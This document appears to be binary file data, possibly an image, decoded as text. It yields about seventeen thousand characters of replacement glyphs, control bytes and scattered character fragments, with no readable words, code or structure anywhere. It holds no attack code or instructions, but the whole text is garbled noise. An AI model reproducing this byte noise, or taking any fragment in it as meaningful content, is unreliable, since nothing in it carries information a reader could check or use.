n���~ړ]��Y��n���Ȟ��4���>�Υ�m{��ڣx�>����������I4��ߞ��s~������m��n��n�����~�K�%4�~�2��������c�M����t���N���h�O���=�������S���N�~�N�ȍ� ?�Ǹ��.�ek�.��^����4k��B��d�������_ꦾ�@��������"����+�uP�,=_�厠���%o�'�߯I:t#ޗ��r7OB}l��n��o�W�X'�n�v��z��|��B/��A��������J��{���O��t_��?��/����+͕����`O�C��/�f�|��2鎿���y������ߏ��T�����ة�����@���o��o�?��?�t��O.�p�������hCg?|߀�/������q������)_�D?��O�����/����������� �o����| W�����i�N7���f�rV��������#������������8D/��8���8���������b~��������~}ia����������ʈ���������]������ԓ�����{������|���֝�� !-�G[@y�)��oI6m#JQ�֋�CU��)�Ǐ�|%���\9p����.O�,�\f4)�L�Q����D9t��I#�!�4hRd�\�|jt���X�j�Ԣ�X ��G�E����^շӀ�%�&�f��\��/I�=�«;��ݸHM�H0@/�I:LEX�a�Q�j6���o`�t/�r��i�����m�ȞM���۰g��m��kڌ'r�lٷ��s�V������9��X`�س�n���r���_�}�\P0�^��^{�����o�"ЛGۺo�?eԪ�v\w����Qz'�cw�A!yt�T!vzeG;�U֜u텈a��]�^'
�5O#&��
���މ(�U���;���_~��'�)he���Xb�6\|�M�$�S2I��G�Ѣ9z�%�XR�d�b��"HE'��E�Yϕan��t���~��g�u֙��V~�&r��9�������Yf"-�g���q N
G�'��駠�ʇ�GV�##v�#6Z���j)무�j+�&v^�}J@Zh���+����v�JjⲚ��IG��*���	h�"�ޥ��:��!R+��f����
m�ꮔ��;��j�+G��eK���.��2W&�<�G�26�<u9Z�����tVWc�S��ywUL�,�8pl�z��Y����߿ ?<pƚ��Pf:��cL�]�f�?;��i�
��z��6���PG�tȫ�l��C�lZ�������H���2]4�6#��R�@���}��@W��C������qp7\��{�v�W'�
0h��]�
vD0�V�zNwi�k�k�n�i��si��ĉ�����'J�q>��+�|��j��O��ؘw�7�8o��:��Y��z�w�)�p[��$�I�}y�⮱�ƧO$�*K�ѝ>����${�Q�g��!c������t��M�{A_iVt����~,ɟ�&8����_{�(�?Z(
 �A����(L�
W(��9&z�c�
�'��p�|��������7��kt4���`�����yEJ�H����X�a�v�(��*�H�^
/�2�0��!�	3%�-�pF4��U;D�"�TLb]���BQ�aA��x���@x4���-/�I�a�$	%�B4rE�8l�:LR���\����%��
$�˂e�3�F_�S%=��n▸��!��O�2�4���~��Pjŗ�4ݓ� �,����l�ՐI����,�ԃ �����,�ƌr���`Hg:_w@u�����<�IOwn1⫧>�����3	���<��/ѓ��|�P��1?�Yg�"�Єj�w�dY�Ղxԣ������z�kLMiC]xI��Ԟ�z)<%�}
��X1�<jRw���5}�YZ�΁�k�*<Y�L�p�p��jV6�Q@�'x�AD*��9�#��@iZ���T��K�ӗVq�e]�&���*T�lM�f��У�2�xU��� ���]��AVWF'd5p%b5�AEಘ��e�0�x�@z�mh)���d�[iW���n6C��m=V;��b�A>�mA�[G�C�'�mo���Ɩ�~��m�\�~�@���t�q?z���c�:�R�卒P-ks��g�Fh�s�`���\N�K�̦�����xi���>�5�~[+��x�>�/q��"����/}]8&�M�¨�hV�U'�^7���x�O�rʾςD���XI��I$<a��ŷ-��sk)ߘ'�-N�~���v:i.��8������On��C8c�w�S�G#�+�.qW�ݟ@�2���v����l��}A�k��,�9'�vl�a���>�9~�>P�eF���g??�͈�s��)D�6��_�*i}@�����;}0PS�w�n���Տb�W��vC<�J�ָ�5�߳T�G���4����{����Nv�+ae/���oI���62�~���ݍlC�Ȧ����gOtغF�?P��*A��58�
_:Y7?�5*�i9Sz]o[����荡���64r���8���<!Ǩ'��غ�@n���-�qO��xqu�ill#�))9hUn&P��������X�-�٪��r%,�@�ЇNt���\%.�҉�)��sӝN��/�U/mб���=���c�:��_'�h�u�~uW���ڴ8���ͺ����4)�ߺ�����z��Ղ/EҝN-�}�tz��x�*�_����ĔT�Rj�ޭ��.��g����;��t�;���������Y��N�v�]��:�6�]�z�ڣ\N��|d��������e���>�3���/�I?U��<���>ퟏi�ӑ��w3�������'�?�����[��A|�aʗ����
��6 ��P\���	n��u��/���5mȀ�7�x~pt��q
���7��F~XAX�g�6x��pMp��`<(r7s�7�$�7���"E8���oJh}3�2��/��X��w	� X��Z�n���^��w�_8�_���dx�`XyATb����n���
 x�%�Y�ui�0Їp؅h�bWz/� mh��x�Ѐ�؃ӂ��7r(h���y�8�}�{��wv��7� $�V�����x��(��8�f��w�+�S��&j�X���Bv���Qjrx�T���c��'��w�Ș�Ș�2xm�X�fÊ��_���y���V�79��5����(H�X�,� ah��x�㸎��M���8��8��4��$r/�H��؏J�I���z�~ ٌL�����ِ�h������c��y;(���d�iw�ؐohr��8.p�.�s��e(	��]�2t�x�ض���s9�����H�f s�$2�����|���g��
ɓP�����VI��rp5��i�`�NE�_�j^��`)x�w��捲֒�b�U���DY�V9�J@�WY�zI��5(�G��a��u&��L�����}	�S9�	��(c�9�pYQ������)�ڄX&ْ��2-�!�bX ����	����y_���������z���逿����k�?�P8�c����J��震9��n�iM����ٝ�	t]i�9��Y��g��s�I��yt���)8�"��.���'I��Y�]0��:����H�o~��J|ɠڛ*�D��9�zt�=�:�P$�Y�:�����I$$�:���C[9�0��T �� �8��
��:���9u�DJ�G�o�Ғ�>���!�s��k9|#p�J9�^�\ڥ^ʇ��]J�d)�f*�7�`r�g���צfZ�9ŝeɘ@ATp��z��)�{�����Y�=���
�`�"J��z���`���. H/�ʟ�TbP���ک����(O٧����ʑ�i����a������J�@�~l
�����i��Z��t�����gs����Z������ƺ��ʩӈ&�ڬ�׬�j�/��J��z��	������Ӥ4��J>
�sdj%����l�ʪː��ڪ���B�Ŋ��ʫt��j�26��j�4j���������a�}P��ʇ�ǰR@���*�i��jl�'�Z��)?�4`�:A�,۲.��d�f�C�/۲�X�5˲�9벉j�=k����]�B�F˲�:Nњ�A���SiN;�\���^l�"@�\۵/�=�^�굔v'^�Pw
M{�lˢ�IA&`����7'�[%N�3�,�� 3����G��[�;�kk�CK�� ���������I

9���֔Z����v��0a���[��{�`��z��X��+�P�鷯[�����"�Mv�G�)�E�g���J�g&m⠘�����R���J���k�����C*��+buA����tKY5Y�·�֡�@����Ջ��4������k��껾٫J���㊒!;���0aช�`�0��6K��1ۼ��
,�̾/���[ �k�A���A��;�[�����[+����)��k�˻��	�k¥K��U�z�)6V�[孍�����Ia�T�ۧ<;L��N<��ą	M���	k��Nl�Y��M��� �_^<�O��H�cQ��U�gsڸd��p�c���i�o��Q��x����gr��d작�����~�Q!�<,���6���OT��x��s�ǔ��h��ӫr��n���;
��U,����F:����Q�fʲ�t\Ǟ���<�q쓆Ŵ<˹|��j!{�Q$���ܖ���L��Zk�2R2�����ozu-�/�����`\H�,�f|�R�Yk|��[���0��<��l���h~�`��,�d|ζSP�w�<9,�̘������l̄d�>y�H�~�¥%����P����%`�JB��� }Ҡl�'���<���(��,4Xa�#u&�͢n�+:�jZ�b�}|}� ]�h�	���?}�\J��<|Z��|�A��� Pԟ7J�$]�C�m��ј���\��6ߌ�������*�P����c�����p��c��p��l��j�d1����sM� �����yg��GZ��"�Ø=��lp)l^��X;0ڤ�Aڥ�ڣ���@�WM,��ڪ��d)�ٶ}۷���d%���ly�r8���kP��}�ȍ�"
ُm�Cez�"ȳ;� =��V�c@<U	��ɗ�����ݷ��ʹ'7ʈ�P�x�6�5��H���o˷nu;�*�s�Q�^���z��S�0��ч?I�5���K�r�ݕ�r��DXK}2</�H;x��T���&���x�-��
C���-��-�a� �{=�rKC ��#����ݧ�6�s���1��8�*� �	����G��;2�%��au��]���3�����V>�R��&�ݓ,v+��:�|a)��pn|c]e|R�km�Ǚ�����=2E,�M��8~�`~s~50BbrΡJb�����<s"�����+��ꆵ"��0h>ߥ^;�2����J�{x6�.�:w����f��3J���˜x9L���'�.]������о�w�����Z��@~پK���������k�~�ծ�^.���������~��Ø�������������J��o|bľ��������
�xj�О^�X�/�ؾ�������? �n<�0�"��_�&�(/������3��3� w��4_�6�m�0?50�O� ;��2��D_�F��	�A� >���.�3��R?�T���.��w�;��U��`���0?��N�P�b��l��Ɏ�/�����n�x����;/�g��/��z?��_��X�~��t/������B��X�����Z/�����2���_�o� ������w�� �����O���v�������������?�bO�K���n�]�����Ο���/x�����؟����J���չo����_��M�����:�����<��/�� q��.�����d |��&����B ��������E�/O�D��0��j������S��o��O$@�	������G*�X$@$@$@$@ �� �@BXX(�s3�����)9IYiy��������	*:JZjz����z�#Sdh� ��j{+�+���,<L\l|������K�X�<����|�C����.>N.��ہM�!]�>��s1O_�����������܁�
�0� �s5��P�ĉ+Z�H-�Cz5a|��ǵ��:n��2�ʕ,/2�Ar��-��01�dG|5{��	4��"cʤ)�:�.�%}
5�Ԗ/��k7uYU�B"f�
6�Xe7�!ұ�TW���DX�ڽ�7/����3�7�[�2L�\8���OC�pf�+cd����`'�ɜ;{�g@�˚?���x�!�5;��T7������ͳ)�Ν���֯{?޻v����}��d�����.�C�텻�>����˛?�>����ۻ?�����ۿ�?�����;��Z���G�uc0� \>a�NHa�^�a�n�a�~b�"�H"v�w`7�A�`�.�c�2�Hc�6ވc�:��c�>Ҩ�t)�#N��d�J.�d�N>	e�Rڸ�U���
�54e�^~	f�b�If�5�
(b�P��	Xf�r�Ig�v�#AMƽ�>�` s�Jh���h��.�h��>
i��NJi��^�i��n�i��~������RՆj����j���
k���Jk��ފk����k���
l��K��W��l��.�l��>m��NKm��^�m��n�m��~n��Kn�枋n���n��o���Ko��ދo����o���p�Lp��p�
/�p�?�  !�  H ,  �� � GH����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݻx���˷�߿�L���È+^̸��ǐOޘ����˘3k�̹��ϠC�M���ӨS�^ͺ��װc˶�"rU<���1�N����ȓ+_μ���УK�N����سk�ν���C�0���m�z$Ң��˟O��������Ͽ��� (��h��&���6� ��y���[�v�� �(�$�h�� C!P^�2������8��<��� ��A/¨��5n�L6��PF)�}�i$I�����`�)�d�i�h���l���p�)�t�i�x��_�I`,y�F����m o��8ޣ�F*餔Vj饘f�馜v�駠�*ꨤ�jꩨ��*�,	{@�����7(EH�7koC�8٭���d���ۛ
*�BH�I���.+��G^�!��a%���_{������k����!
a�і+�(y�-���~+RH� Kv.��:���� m�7�%nZZ�!��X�ӷ�*���� {�o�'�ǋ� �	o��0w��}0X|��h°p�<�|n+c[��7�'��5����?�ſ�r%Tm��:����\+��Wcms_F����]��6�_i��F�W�oWM�k�wAt����_e��ބ.P�f��T��ֆG�uz,���p���ؒw>��~�=W-ԭ��獳�D��x蘧.�Ϛ�}y\S;������廓U���n����-:Z��������Wo���g����w�����/���o��觯��������/����;�ч���?Od� � H���L�����-�A���q`z̠7��z�� �ˇX��+K!����0��gH�0 Z�`
Ų�#�p����H�"�HL" ����+<�����*Z�X̢Gx�NQn\����2��hL����4�^#�x�:zN�O�
o��>������1ґ*{�"��F:2~+�_!�8IV�����#7��Nzr���$&%h��@����'W��V���D�(��Sʲ�̥.w�K������R�`����L�2�I�P�R�3���JfZ���f���I�=Ee?��
�I�r�s���eҚb�T�����'���C� &D��(��~��k,�>ť�>�� M�Bj�Z�3�=�A8�ЊZ��3t�>�	�v�� �H3�NT��|&?G�Җ�T~��02͍���8�)�n�uN'��N�JԢj��
RMjԦ:u�Q�%A�KJ�X��H�Zo�$�ժX��P&�B)u'Y���x�T�����ֺ�U�<=�N4
��B �w�`��W�Δ&5�k_�9��:����*P��X �`��ͬfiP�椳��fGK�E��� ��dQ{�q����M�
�X���D�u`c���^����iJN[ٚ����=b^Qkۙ�V�ɍ�ti\h��3�.�9��z׃�̮N
��^����z׻@^��5A\G��ͯ~��·�/1�ߋ�����(|M���@��'�>�x� ���K�{|�� ^"���(Nq��{A�`�ƥ�gLc�a���<���{��8�%�/G�K�������Y�d���Pf��c,܎�ֿ���L��$ A��Lf��w��I�㫂2�Y��*��}U"gs��xF�rM,0�8π���f���=��{�A2W6�'�=�$!�1�7=ڠ.��Y3�9Mj�Nٿ�Œ��[�V?6җI�5��Z���X��D¬�^��ɶ6VO�kPc�̾N���-�b�Z ��50bf[;���v�Er�g����v��k k?���NwN=��/_� �M6��Mo�j��"a��Y�~�t�ܞ6��Mp��`�����\��_t��&wH���o;����)�^yc��	嵯��"�{� �Oy9;��ܽn �UNsf6Z 9t�][�g���~�G >r�=���w�!��^��Pg���gW<�XG&��.���;�`g��-`�v$�dO;����G���5�XG�v��x�$���cG��d�y��Gb���y{�	��E��u� ���߹�W��#�T��<ϼ�Ѹ�׽�ǎ�F��4�>���HT��ڗ��d���io��_��}�@|����J�D�/�����ȏ~����[������mH��[�"�߾��e�}�{$��O���}��>�����B��?���9h���������'��@j�'	�����׀��@�{x�8?8| ؁"�>�|8�(�>%x}'��.h>+~-��4>1�~3X�:�=78�;��Ӄ�(�HX=DF��N�KM��H����T��V�S��;��х^X�`�b8�/X�q�h��j�l؆#��	�r؁t�vx�����|�~h��	8�Q��(��H�����׈�H�x8�W�x�{�烙��}ȉ��{���׉E������8����׊���'��H�h�����(��w��h��X���꧋�g��8����8�hz�(��8��8��Ȍ��(~�yݘ~�x��}�X�ި�x��X����؎�X��ȍ��{�x�ȗ�����h��؏�ǏY{Y��w�)z
���א�x��7��wy�l��	vّX�� 	u"9�FW�&�s(��4��,�r.���2yq4Y��w�8Ip:���֓>Io@��6�D	nFy�֖�J�lLٔ���PYkR9��V�VIjX�����\9i^����b	hdY�xv�h�fj��d֖n�ep�P6�tydvy�>�`6�z i_z�o~6~ɂ�?�`�)����B���(^������8ؘ�n�i�����ym������	����	��I�������)���l�ɚ�9�����y?��N���x��I�����9��Y��ٛș��ƙ�ؚ��i���0c��j�)y˙�Wy��Ʉ��靥���)��I��	�ݩ�]ɞ����Ii�ٞ�h��p�`	��in����i���c9��	�j�j��i٠�s�g���Z�ev�J�ʖ��
��o���$�e����ui����.��0w�WX�3e+����4jn6ʅ��x	��)�DZc;:�#��Jj����N�bK*�-:�)V���g'��O�`A�\�4v~�f8�dJ�gz~j��(f�`�
֥p�m��uz�x:�z�`|�ar:Qh��o�6��T�p�x���`�Jht
����y��vZ��z�:Q�*a�ʨu訟�_�:��U�FY�%�zȪ����F���9 ��E��������
��J��
��Z����ƺ^�
LÚ�ź��լ㕬�:��j���]������:]ݪ��*]���Z��u����z\�ک���������[��y�������֯�ZZ �|;��U�[
��[
~۰������X�{����E��X+���5��Y�&�Y(Ky ��mղB��0�X2�+�4[��u�i��:+X<k�>��w��:�D[WF;�H��l���ڴNKVP{�R;�bU��z�X�UZ�\۵O����b�Td;�/{�E�����l;Tn�p�95�ĕ�vK�ي�f��w۷����{Sx[���R�K�����+��ڸc���ʸ�+R�˪�;��귚��hK��ʫ> ��˫ު��k�F%&����˺D�tʫ�;����t��˻�+��˻��P���:����ۻ���;y���ۼ��������[�ϫ�ȫ����R�{����+����{��۽s����R㫾�����﻾�R����տa� ��;��[�%����
\QL(�������P����|���P�n<��T�A�(�O*\,�����w�2O4�k6|����<�N>�w;��4ĉW�F�t ,�"����.��vT�V�R��{�\��3��ػ�^<�d�`\�b\�j��q���l�r�n�5i<�x��Q�	�z�ǀ\|�~Ȇ�ǃ|��|Ȍǉl��ȒLƏ�7w<ɘ�ŕLf��� �ʚ�ɞL�o� ���P,ĩ�ʦlǭ,��ñ��}˲<�Q\���ʺ|ļ쿾��L�ʶLȸL��$������Ŝ�Ǭ��������˨l����!���lM�,�ڜ��L����|�˔�0͐\��L�ϖ���L������ϽT���ϼ�¼��K���|й���<��J��Ѭ4ў'�}���������m� �I}l]ҝt�&��*�J,�����&������3M�+m��ӛ�0��>�H@]�.=�D��#��I=�7=���L�HE��G=ՋT�?,�X-HZM�W�Ձ��I�b�GdMy\}�~��Zl�l�Fn�p�i4�h\�v}Fx}�z��e�װ<΀�G�}�]�Yt�Ȝ؊}E�M͎��U��<ٔ�D�}τ��f��8�ٞmD��k=ڐ��
-ը�E�-Q�̭�ڪ�в=�X��#�$��J�ۼ�۩��=-ܚ]�}��}�Ľ������԰}��=D�M��]C�������}D���ҽ�P���ݤm��=�m���]D����P����D��� �����= .��=���ڽ����.����]����4������M�3d��-�ޭ�1�����/$�$n�0���*~����/>B,��>�"T�|�8B:������!$�"�D�A?.�<������N����S�AP�-��W��Z>w"����n�b�@d��f~�	����l~@n�p�4�un���[�z�@|�R�����.�_~胞�w��@�莾�N(�>�^�}� �N@���陮�.���.�>?�塾����(��?��ү^��s�2M��>�Ծ����w���>ƾkȞ���[=��~>��w�>��S�w��N���\���������>ڮ��~�������.>���3��;����i����=(��������^�?>O���س�Y��o=� ?��S������=/�i����>�$���)�=&�d�������2�=4�y�~�8��"�<��>�@�?�0��F=9l;����5_�P��&X��P_=Y��?�]��_��ac��e���,��l��Z��H��D�[O�Ir?�a�����So�U��mo��a�����/���]����z���_���������~����o��_�A��>��_����^o�<���������O�����/�����?��������_��O��o��/���/��������/��O����������n������o��_���޿��o�����ß��\�v���W���������������������������������������c��O�����c��O�����c��O�����c��O�����c��O�����c��O�����c��O�����c��O�����c��O�����c��O�����c��O�����c��O�����c��O�����c��O�tY�t}a��O�n�+ �B��+�D�P�B�>Lxc`A�-^ĘQ�F��=r(��G�%M~\�#��-]�$8B�L�5m�ęS�N�=}���b�С��@��I�M����rc�IU��XqT����$x0+W�e͞E�����m�>�Wc׶u��U�W�ޜB�՛T)
��ǍZwlO�uc�%{Wr˂�-_Ɯ'��V�.�:/�Ν�F]�/Q�y+M[6�āl߶���?�}�9{a��ŋ_�\��ƍS^�as��o�-Z{��E���^�x�ĭ?�I��z�,G&����������
V�~��B�����ܻ���0A�3�����5���<M��I����bO�DٰC�@\OD9,Q��.��!�Z����*�AF�����s�AّG#�42� �<B	Ӣp�Aj�G+m��-$p���"Yd�?u��Li23�R4��$�С����N;��œּ�O,U��L7{��C&�37]4A<��sJ���.<K��#>��tA����MG
�F��0��=�Q8qڴSYgM���h�5N��4�U3���Y���\k�TX�(���
3�(E���Zk��6�i	��ZE7\�t�o�E�WkѮ*sӅ]j'a�]m��7_}�EDխT�7`�a�7jύ�A�UQi�LX����&�}�(-ꏉ?ζ7k��x\��M��P�98b�O^�[�oƹZv���b��moJY�i^HLh��$f���Yߝ9΋Yל]�j�`��k$�;l����k�e^�ߚ1�i��F$��l��HVLv���N�o��<p��{O�϶;��[&��V�o�f�ri�!���p�	��$�'� tѵ>�K�A=u�Wg��E�d�d�W?�`��}vڿ��u�}�ƻ2=h�G��"]�
�܁�>������G��÷���=��y�G�ǊI?�s(E���?���Y|�aO�i���2����t��P��_�:ޙ�y\���Ը�APw��`��<��΂� ;h�e�,!ьt:N�D� ��� b���\�6�-�-byd����DMlX�#�l/�^F|�B#6qx)�I	+���`�&Dbb[w& ���d$�ψD�,Ql=t"�X�!:��s�"M��1ƱU$�W+F>��<��y��fqQ�zT�#$9IJVҒ��d%e�HfR�f"�� ��O�)nq��HYJU�ҕ��e,嵧N�Җ�L�L�X�[�qe�K!!y�Kb���LMh"ӆ�*f4��@����&�l�`��Wr4&8�9Ni�R���f.�fMt�Ra�d���Nz�+���	#��H|>��'��y�B�\����<R�v���d$��P��F���hE��x�l�-f$�O��t�t&�,�R��ԥ/�iL]�=��tv5�� O� �?jP�:T�5uM]Q��SC�,�*]jT?9���N�We*��Iҝ�t}(}$"��U�F��c�)��Y�����o�k\+��K�5�Z%�[�V�����Y��U��E�[d�_)��6ֱ��ld%�X*N����,c嘈����lhEKYp�ִ�E�d�E�Զ��J�_�Zڒ6\T�Gk���¶��<l#�O�B¸�Enr��\����͵�l����E"$��t��]疖��ox��Z;�S��Mn��U\�����T�y�;_���]�>���6�V���o�/�+첗�����_3�v��U�0�`��+R��O�5�aa�����}˾e����=ׇ�b8Ifq��;L���9,I*c��UB�L7��v���ҏG�V�+��nī�b�����T�TVr{�L��bY�4��a�nz0�<�!|��0C�̨�0���a4RT	qM�|B	���~]�h7�5#�m�v�p{���J>3��:��'0,�v��5�M��^�R�A�:�K6u���&C�}}.1Y���>�l��^�3]e�}�ƒc��M�"��w��g̲�a�8׷���%]_���l��v��G��j���~�7�EZ��Ƨ�8�XJ����^ؾv��w�+ͥw���o~�������=p��d���#��ol�,-̞7����\�#+x�5��#B�/s�Z�q�K��d���V'���5WfMk������"�ojb�?����T=��(�@���*q�|/����ßNp�(Q��x�lx��w��.��ѽ>v�}�#*�����oe��F&��N�[����y�����DC��;ޕ>w�O]⸺p��s��'BWH�P$�Nu��4��>�����w��(����[�����6��c�A�1��)�������p^��<��Cx��*�M�Q����~�oj�3>�Pm�����o?}�7��-GH��G�]�K����|�]@D���Ϣ��IC�G��u�;%�����#���?��7�˸G��*�+�<���>�+��ӊ�;����~������7�S�<�����:p���7j�@��������C�[YA᳎{�l
:�s�r>��>� �B�#�� �4=	 )�@���j�?�;�eۿ����B�`A��~s�-���A(��+�?B��+���7���9�:#,,��/�S$&|=)|=�7�C���s�G8C1TD���$�E|��@@0����=$�,B��98L��AEx+���>$ܾ	�>G�D?T=@|7�N�8��Tc+d�D��^����EJ�E���ICR�@D�"����R��M�i��;D�<T�=důs�N���[�F�qFQc4���N�E_$�`T�^�D����+�04C�c�@�ht�iE/����Ó2��t�%L�X��&��v��h�v�D��9�DEd����[�2�C2 t�2lHƅ|F�P$�A�9�3E0Ȃ������D�q�6�d.؛��,n�1At�>,:i2��D��6-�F��0Ʀ���sC7�D~T��ʝ|ʗ�I#�I��I�d������Z�	J1��0��J�jI������,	��K�:�*@�Pɾ�K�1��ɰ�����/4K�\.����$����јK�<��D3�$	�<���ʺt���i���0E�ȯ��ƼG�D�L��<MH �}l
>���L�ܼ1����2Ȕ4{4Ǘ��N;2�3#i��T��<EZSL�x9�tL٤����f���ߜ��N괍�4��A�lJ $F����Ū���u�
�Lk��$<A�ᕜ�M����<M�G��M�L��*A����T�0Mb�J�0=PE�O��RA���jI뤡ք2Ą� �t��ȪMɚQm�`46���̺7A��R��l���R$�������#E�Ұ�]�Q���.5<�*�3峯\N�Q�2���љj��ª�L)�).5� e��Ɦ0Ҫ`�:m)�ZRL�@���,qQ˰ˡ�Һ`˷ԭ����1*7ȘD���	 �TMS�+UӦ���4��5�S��S��OM+�DS:=ո�<��=�U�RTK�f{+@�9T��Y=G,��YEQ�`QN�8�r�8/*SO�=R�=��Q )Oj��Vl�V���nm'e�P4WM���3uE'ǣ�NU�*���R�Z�k���ār;�iEh�Fm��L�Vk�Uw2�}�%I�p�$��A->�E't�ʃ�W\���F���K͘�{�)_����TZ��=��O
���I��a�YS;� �=�����;�eU��#�Ő?}����a%Fl!���z]��U��B��e=	� �5��|�Q���MY�eZ���o�ͣUۢ�S�5"�u�D�U�����R��s�ҫŞ�����IMUͳ�M-H[b����@[x��x�����@�Z�Ӆ-�%t�&����Rԕ��=�"u
t�[�}�D�	܍]�eY�m�u�����E�%�!�����ͭڣ���^ꅁΕ��5���݄��1݃j\�]��U��\�_q�ݧ���E�@UJ�UJ۵��M�Cs]*��U��%ٯ0��[�B�~��0l�
�E�^�-T�`��^=�_�^�M��#�����`�������=�y�đ��=R�ބa^� ��}a���]iׂ�a�0J2$`�&&��]Ҝ����h�`���5�Y��-�b=����?RW���V��ƨ��;��b5c����h�2���}�X��\{5�,~-9�å㟡�=&�5�b$�c����������%�/��6�2�dp+�A��S9�b��/�˷-�*�+fc>>eU��6�S����5~�m�RF�Ɉ� �U�e���P��;�e�$��T���df�Ay�=
 ��j��#�_*�kF�t�Ǎ���f���2��l6�*ɗf�f�(�w��Xn�f�t��@秕fz�!E Q���'
`B-,H�^��c�޳]�#}�~g�Fj���gtΈ��g���A�h���q�rv���H��!v�h�5a��萞��,F�ni#�肞��%g�m�(&I��&�b�>�>j��h����F$8��vj~��v��h�j��c�nY�(>��ז�i��jT���&g�����oF���>�	�
&�k�^i�$�.k���������6���9i�.a�>gǦ�96g��j��kƠ���!]�f�#�Od*۽~�hb��g.mo�m���Ҷ�����&������f=�� ��m�.Ⱦ��Ng=�m���v#��n��i��l����n�`�bh�u��vm����������n���vo�l�"n��n�5��~�f��W�^9u���6p�#���l�3ZY>��y-������Ff�ޣ��m��a��W�W5�֔#&��9R��;����An7qmk'�������_q�n'�U�n����p��T��"�����p)�"���W��+W�-�q��ps{�r��� �q2�q0_s6o��᩸q���@s._�#')(��̨��u�=<�(�qsM��R�Y�0�D����
7O���Hs�8s�!��x��D75L�q�����R{	�����tPWt;��?�`̘��tVOs*��J'5W����e�j_O:N��SOsc�t�����
Xv�cgvb��h�jv W�2w tjGu��n���Ό ���peɏk7il�s�QsD��z�wq�h�w�{��\�tm��^�l�[dx}���x��w{��@%�O�`�	yFx��x�xMwf��~��N�v�6}���ǝg{��w����F����wp������yw�H�0���w���E��G����xp�������u#z�W����ZW�u�2Y�@�_������X��u���K{l!�����W�{���!��_��_���{��������|���h���yz}	�|�I��v����V��{|����{�����Ά�h���|k���������ySW}�g�Ɨ�;a|�	��	��}I��&c�G|��tcf�ȷ����?|ܿ���}��ק���w����_����_�蟖�����j˗��������}��ԏ���|�~�g�j�g4�8�a�@#"L�p!ÆBT�g�D/b��bƎ�&6�qŒ&M��X2%ƕ,?�\q&B�'o�d�q#N�;��)4eH�<'"I�t)ӦNm�J2�P�A�j�u+׮^�5�t,ٲH�r�:)�hq��5$ݺv��ͻ6&;~����pN|pp��9+�,� Z�E�R}irk^���Z-�x�¸q�͉(�֟5S4+�ie�_���;7o�&IGt���A��#O��L��I��؇���3��$���kk��3-�۽χ�8�;�{�G/Q����
׹V|������}.�{l����*w�B�R�iǝwm0]�]ء�"��m��-��h+4��o7�w"o�I�b~午�Z2ʷ�&�~ĭP�^G"�$L�ؤ�f���c�$CR6����(y)e�b�<��b�7���[Bz	�md�VғJ��y ��Dn	X�@ٝz�� �Ι���i��Aj胅�:W�EZ�hT���g�h&�%������*j�x_��W��jE����oE�Jf�٫L��(��J�BN稱��Jߟ�@-�<���b����r����۫q��魶<��$Ϧۮ��Ɩh��^˭�쾛��{Q*j�K���c�[��|.�0MX>V����5�i%c�1}k������#��)t�"��������� �8���*��3��~�q� ,��>�:��1�ls
�PC�K'��"Wc�l�[c]*�[[���c�]��c��$���{v��}��$�]��5��_�yƽ������FU7��u	��o�J���XK7=�Ï�d5�m�&ڛ.z�)����G��ފ����M6�n�d����.��@>��|�{�Ic�tj�4ē���`��u��/��i7I.g<[w�b������\}����R�>o��l[���?���#����7����r�[Hea�"P!I �T��00�� +�@�E�V� -�=Z���� 	���Q�;"�����0�,<a�\Ț���&�!#H�R�>�N���H1�A2�EȠ�0�*$�dj%E~����H�8A���pL���1/^qw*�'���Q�?D�����ms�@���3��׊c	��9Ɋ�cy����|l��
ۨ�3>2�j��xHN2����S�S�gyœ�Zق��QP�	J"ji�[�2'�2�Wd�=\��p�V0��3��\&0I��gޒ�]L&-�)Lf�̬$4�f�o�3���$��Ou2����K�d����l^����ɽ�8�i�3�	�]�3����9��]l�
U�zM��#(6k��m���pY�^�fM.�'�"M�G�ɥPb�q���C[�õ!�2UJ=�O�����ڲ�̣ ��|(�Rf.�L:[ZR��`,]�#
�H�Ъ��Ds%ԕ����I�bԉ<�P]')�t�T�8��=����Ѧ�̧��t�H 6��lT��ƴ-o��a�J�б���I�F�J6����G6��ÚĀ���">+X�&��]�g��X��v�
��i#�C+�մ5��T?��ھ�6��I\�����{u�
�%�����B�h}�Xk�&��}ld�;\� *U��.y�������,Hȋ�lv��E�a�[�ζ��=�ze�FPZտp�/~U:���4�����kO@�x}���z��Dt�0�5L�wx�+JJ�X
��X�E1�!b�:�-�1�=թԘ�R-�U��A���]q�ɘ��$��1bm� 3ƕR�]LT"��8@>2�j�a��d�~dX��(��� ή��������t�\e���`�3�Id>�85sn�@��� W4B��D�whS9�f󡏼_r�W������b�,���2�+AYc*q�h^j�z@�WÚ�$fa�[�:׺�u�s��_�:��6�m��@�o%�^6�O=f�zй���u-�l��B~����&>��	�4�ǴHC����3�	a���>I"�m�.Wۼ�Ek>��W+׎��u�Y�rg�� ������v{���S��m��SֆQ��^�o'z@�f��K��|���͸�'��tG��!�Rho|�\ׇE�;#�j*�r������x�G =�JGz"̺��3'�:ա.l�W=�I���%�;�j]�`������:�=��!���g}�M����n�����w��i�n�P��%�Ϟ4��@a��~��ُs����ۍ=�A�ݗ�>��V��C/zϫ��̲	�.7F�&N�H�Y���o>�H���[ou��}�7=�$�g�����m�_�p�^����t����v�ϺzR(��S)��k����z��w��Z"����L��[¶��?�����_ Ο�����E����	�%�M4`��D|\�����-_$4�?ID� �E�F�r`>��Q 	N �Y�}�z���	Π�� 	v�E��� �Y��]׹��D� �`Du  �`�i` ����"ۓ�J�y���V�
�`��)��iX�� o�` � � �a	����6`��`"���e�
����u �����5Ϳݔ9�2�$Rb%R����%j�$
�&z�&F��}�(V�.���!.�(zb
�)R"���Р��
��'�a��"�!,#(vb0#1���@���b1^b�%D�-2 0N�����HIx#��U#,������3jb(��(��Q�*�+N�
J�86�#X����&,�/�#9��@d+�!��#1��0֣D,�#J�9b8:�7�@��RV �P3B�H�dI�$3��I�"pҩ��K��K��$�dMƤBd�ģ�}�M�$=�$$�,b�B�*V$L�#@B�A�S��.TReU��E>��cUZ�YeI��="�W��IN�6�j�]Y��U <��c��S��/�$��_P�aMΤKޤ!Te��N:���`O�$P��P._x5�\R�T.fB��b�efF�y�fz&$#�t�S�yfh�Y2~�U�D���ԔFr@��l~�k&�d
